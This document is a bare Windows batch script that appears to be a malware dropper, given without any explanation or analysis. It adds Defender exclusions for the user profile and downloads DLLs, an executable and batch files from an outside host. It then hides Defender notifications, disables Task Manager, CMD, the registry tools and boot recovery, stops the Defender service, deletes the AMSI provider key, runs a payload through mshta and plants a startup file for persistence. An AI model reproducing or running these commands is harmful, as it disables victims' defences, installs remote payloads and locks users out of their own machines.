 cd %APPDATA%
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%\AppData\Roaming'
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%\AppData\Roaming\'
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%\AppData\Roaming*'
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%\*'
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%'
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%\'
powershell Invoke-WebRequest https://teamworks455.com/_country/check.php -OutFile 9092.dll
powershell Invoke-WebRequest https://teamworks455.com/adminpriv.exe -OutFile adminpriv.exe
powershell Invoke-WebRequest https://teamworks455.com/appContast.dll -OutFile appContast.dll
powershell Invoke-WebRequest https://teamworks455.com/reboot.dll -OutFile reboot.dll
powershell Invoke-WebRequest https://teamworks455.com/new1.bat -OutFile new1.bat
powershell Invoke-WebRequest https://teamworks455.com/new2.bat -OutFile new2.bat
adminpriv -U:T -ShowWindowMode:Hide reg add "HKLM\Software\Policies\Microsoft\Windows Defender\UX Configuration"  /v "Notification_Suppress" /t REG_DWORD /d "1" /f
adminpriv -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableTaskMgr" /t REG_DWORD /d "1" /f
adminpriv -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableCMD" /t REG_DWORD /d "1" /f
adminpriv -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableRegistryTools" /t REG_DWORD /d "1" /f
adminpriv -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoRun" /t REG_DWORD /d "1" /f
powershell.exe -command "Add-MpPreference -ExclusionExtension ".bat""
adminpriv -U:T -ShowWindowMode:Hide bcdedit /set {default} recoveryenabled No
adminpriv -U:T -ShowWindowMode:Hide bcdedit /set {default} bootstatuspolicy ignoreallfailures
adminpriv -U:T sc config WinDefend start= disabled
powershell Remove-Item -Path "HKLM:\SOFTWARE\Microsoft\AMSI\Providers\{2781761E-28E0-4109-99FE-B9D127C57AFE}" -Recurse
start /b cmd /c C:\Windows\System32\mshta.exe %APPDATA%\appContast.dll
cd "%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
powershell Invoke-WebRequest https://teamworks455.com/auto.bat -OutFile auto.bat